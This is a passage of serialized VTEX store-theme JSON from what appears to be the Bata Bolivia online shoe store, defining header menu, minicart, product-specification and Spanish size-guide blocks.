exLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colSizing":"auto","horizontalAlign":"between","colGap":"2","blockClass":"brandandwishlist"},"render":"server","track":[],"content":{"colSizing":"auto","horizontalAlign":"between","colGap":"2","blockClass":"brandandwishlist"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fproduct-summary-name":{"before":[],"around":[],"after":[],"blockId":"vtex.product-summary@2.x:product-summary-name","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-name"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:condition-layout.product#proddiscountcond","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#priceanddiscount","extensionPointId":"flex-layout.row#priceanddiscount","children":false,"blockRole":"slot"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#selling-price-savings","extensionPointId":"flex-layout.row#selling-price-savings","children":false,"blockRole":"slot"}],"component":"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.condition-layout@2.x:condition-layout.product","vtex.condition-layout@2.x:condition-layout"],"preview":null,"props":{"conditions":[{"subject":"hasBestPrice"}],"Then":"flex-layout.row#priceanddiscount","Else":"flex-layout.row#selling-price-savings"},"render":"server","track":[],"content":{"conditions":[{"subject":"hasBestPrice"}],"Then":"flex-layout.row#priceanddiscount","Else":"flex-layout.row#selling-price-savings"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#flagEntregaloenunDia":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#flagEntregaloenunDia","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-highlights#collection#ambientalDescuento","extensionPointId":"vtex.product-highlights@2.x:product-highlights#collection#ambientalDescuento","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"flags-entregalo-1-dia"},"render":"server","track":[],"content":{"blockClass":"flags-entregalo-1-dia"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-empty-state\u002Fflex-layout.row#empty-state\u002Fflex-layout.col#empty-state":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#empty-state","blocks":[{"blockId":"batabolivia.store-theme@2.x:icon-cart#minicart-empty-state","extensionPointId":"icon-cart#minicart-empty-state","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#minicart-default-empty-state","extensionPointId":"rich-text#minicart-default-empty-state","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"horizontalAlign":"center","verticalAlign":"middle","rowGap":5},"render":"lazy","track":[],"content":{"horizontalAlign":"center","verticalAlign":"middle","rowGap":5},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:product-list-content-mobile","blocks":[{"blockId":"vtex.product-list@0.x:flex-layout.row#list-row.mobile","extensionPointId":"flex-layout.row#list-row.mobile","children":true,"blockRole":"children"}],"component":"vtex.product-list@0.37.5\u002FProductList","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:product-list-content-mobile"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fflex-layout.row#minicart-footer\u002Fflex-layout.col#minicart-footer\u002Fminicart-summary":{"before":[],"around":[],"after":[],"blockId":"vtex.minicart@2.x:minicart-summary","blocks":[{"blockId":"vtex.minicart@2.x:checkout-summary.compact#minicart","extensionPointId":"checkout-summary","children":false,"blockRole":"block"}],"component":"vtex.minicart@2.68.0\u002FSummary","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.minicart@2.x:minicart-summary"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fflex-layout.row#minicart-footer\u002Fflex-layout.col#minicart-footer\u002Fminicart-checkout-button":{"before":[],"around":[],"after":[],"blockId":"vtex.minicart@2.x:minicart-checkout-button","blocks":[],"component":"vtex.minicart@2.68.0\u002FCheckoutButton","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.minicart@2.x:minicart-checkout-button"],"preview":null,"props":{"finishShoppingButtonLink":"\u002Fcheckout\u002F#\u002Fcart"},"render":"lazy","track":[],"content":{"finishShoppingButtonLink":"\u002Fcheckout\u002F#\u002Fcart"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-name\u002Fproduct-specification-text#specification":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-text#specification","blocks":[],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationText","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-text"],"preview":null,"props":{"message":"{specificationName}"},"render":"server","track":[],"content":{"message":"{specificationName}"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-value\u002Fproduct-specification-values":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-values","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-specification-text#value","extensionPointId":"product-specification-text#value","children":true,"blockRole":"children"}],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationValues","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-values"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Fflex-layout.row#tallas-instrucciones-hombre\u002Fflex-layout.col#tallas-instrucciones-texto-hombre\u002Frich-text#tallas-instrucciones-texto-paso1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**1-** Apoya el pie sobre una hoja blanca con el talón en el borde de la hoja.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**1-** Apoya el pie sobre una hoja blanca con el talón en el borde de la hoja.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Fflex-layout.row#tallas-instrucciones-hombre\u002Fflex-layout.col#tallas-instrucciones-texto-hombre\u002Frich-text#tallas-instrucciones-texto-paso2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**2-** Traza una línea desde el talón hasta el dedo más largo y mide la distancia.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**2-** Traza una línea desde el talón hasta el dedo más largo y mide la distancia.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre\u002Fflex-layout.col#tallas-hombre\u002Fflex-layout.row#tallas-instrucciones-hombre\u002Fflex-layout.col#tallas-instrucciones-texto-hombre\u002Frich-text#tallas-instrucciones-texto-paso3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**3-** Compara la medida (en centímetros) con nuestra tabla de tallas de zapatos.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**3-** Compara la medida (en centímetros) con nuestra tabla de tallas de zapatos.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Fflex-layout.row#tallas-instrucciones-mujer\u002Fflex-layout.col#tallas-instrucciones-texto-mujer\u002Frich-text#tallas-instrucciones-texto-paso1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**1-** Apoya el pie sobre una hoja blanca con el talón en el borde de la hoja.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**1-** Apoya el pie sobre una hoja blanca con el talón en el borde de la hoja.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Fflex-layout.row#tallas-instrucciones-mujer\u002Fflex-layout.col#tallas-instrucciones-texto-mujer\u002Frich-text#tallas-instrucciones-texto-paso2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**2-** Traza una línea desde el talón hasta el dedo más largo y mide la distancia.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**2-** Traza una línea desde el talón hasta el dedo más largo y mide la distancia.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer\u002Fflex-layout.col#tallas-mujer\u002Fflex-layout.row#tallas-instrucciones-mujer\u002Fflex-layout.col#tallas-instrucciones-texto-mujer\u002Frich-text#tallas-instrucciones-texto-paso3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**3-** Compara la medida (en centímetros) con nuestra tabla de tallas de zapatos.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**3-** Compara la medida (en centímetros) con nuestra tabla de tallas de zapatos.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Fflex-layout.row#tallas-instrucciones-ninos\u002Fflex-layout.col#tallas-instrucciones-texto-ninos\u002Frich-text#tallas-instrucciones-texto-paso1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**1-** Apoya el pie sobre una hoja blanca con el talón en el borde de la hoja.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**1-** Apoya el pie sobre una hoja blanca con el talón en el borde de la hoja.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Fflex-layout.row#tallas-instrucciones-ninos\u002Fflex-layout.col#tallas-instrucciones-texto-ninos\u002Frich-text#tallas-instrucciones-texto-paso2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**2-** Traza una línea desde el talón hasta el dedo más largo y mide la distancia.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**2-** Traza una línea desde el talón hasta el dedo más largo y mide la distancia.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos\u002Fflex-layout.col#tallas-ninos\u002Fflex-layout.row#tallas-instrucciones-ninos\u002Fflex-layout.col#tallas-instrucciones-texto-ninos\u002Frich-text#tallas-instrucciones-texto-paso3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-paso3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**3-** Compara la medida (en centímetros) con nuestra tabla de tallas de zapatos.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**3-** Compara la medida (en centímetros) con nuestra tabla de tallas de zapatos.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones\u002Fflex-layout.col#tallas-instrucciones-cinturones\u002Fflex-layout.col#tallas-instrucciones-texto-cinturones\u002Frich-text#tallas-instrucciones-texto-cinturones-paso1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-cinturones-paso1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"La medida del cinturón se toma de la siguiente manera","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"La medida del cinturón se toma de la siguiente manera","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones\u002Fflex-layout.col#tallas-cinturones\u002Fflex-layout.col#tallas-instrucciones-cinturones\u002Fflex-layout.col#tallas-instrucciones-texto-cinturones\u002Frich-text#tallas-instrucciones-texto-cinturones-paso2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#tallas-instrucciones-texto-cinturones-paso2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"**-** El largo total va desde el punto A al punto B, el largo puede variar +\u002F- 1.5 CM dependiendo del diseño del cinturón.","blockClass":"tallas-instrucciones-texto-paso"},"render":"server","track":[],"content":{"text":"**-** El largo total va desde el punto A al punto B, el largo puede variar +\u002F- 1.5 CM dependiendo del diseño del cinturón.","blockClass":"tallas-instrucciones-texto-paso"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-name\u002Fproduct-specification-text#specification":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-text#specification","blocks":[],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationText","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-text"],"preview":null,"props":{"message":"{specificationName}"},"render":"server","track":[],"content":{"message":"{specificationName}"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group\u002Fproduct-specification\u002Fflex-layout.row#spec-item\u002Fflex-layout.col#spec-value\u002Fproduct-specification-values":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-values","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-specification-text#value","extensionPointId":"product-specification-text#value","children":true,"blockRole":"children"}],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationValues","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-values"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col1\u002Frich-text#dama-col1-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col1-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"DESTACADO","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"DESTACADO","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col1\u002Frich-text#dama-col1-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col1-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Lo nuevo](\u002Flo-nuevo\u002Fdama)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Lo nuevo](\u002Flo-nuevo\u002Fdama)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col1\u002Frich-text#dama-col1-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col1-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Lo más vendido](\u002Fdama?order=OrderByTopSaleDESC)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Lo más vendido](\u002Fdama?order=OrderByTopSaleDESC)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col1\u002Fflex-layout.row#dama-col1-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#dama-col1-item3","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#offer-tag","extensionPointId":"rich-text#offer-tag","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col1-item3","extensionPointId":"rich-text#dama-col1-item3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colSizing":"auto","horizontalAlign":"left","colGap":2,"blockClass":["menu-item-nvl2","menu-item","offer-tag-flex"]},"render":"server","track":[],"content":{"colSizing":"auto","horizontalAlign":"left","colGap":2,"blockClass":["menu-item-nvl2","menu-item","offer-tag-flex"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2\u002Frich-text#dama-col2-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"ZAPATOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"ZAPATOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2\u002Frich-text#dama-col2-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Botas y Botines](\u002Fdama\u002Fbotas)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Botas y Botines](\u002Fdama\u002Fbotas)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama\u002Fsubmenu\u002Fvtex.menu@2.x:menu#dama\u002Fflex-layout.row#menudama\u002Fflex-layout.col#dama-col2\u002Frich-text#dama-col2-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#dama-col2-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"qj5YzHEK67qSUo4qibnLku","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Tenis Deportivos](\u002Fdama\u002Fdeportivo)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Tenis 